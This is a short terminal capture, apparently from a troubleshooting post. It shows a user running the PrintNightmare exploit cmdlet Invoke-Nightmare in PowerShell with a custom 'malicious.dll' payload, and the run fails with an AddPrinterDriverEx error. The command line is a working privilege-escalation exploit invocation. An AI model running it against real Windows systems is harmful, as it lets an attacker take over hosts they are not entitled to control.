 PS C:\Users\Atlas\Desktop> Invoke-Nightmare -DLL "C:\Users\Atlas\Desktop\malicious.dll"
[+] using user-supplied payload at C:\Users\Atlas\Desktop\malicious.dll
[!] ignoring NewUser and NewPassword arguments
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_18b0d38ddfaee729\Amd64\mxdwdrv
.dll"
Invoke-Nightmare : [!] AddPrinterDriverEx failed
At line:1 char:1
+ Invoke-Nightmare -DLL "C:\Users\Atlas\Desktop\malicious.dll"
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [Write-Error], WriteErrorException
    + FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Invoke-Nightmare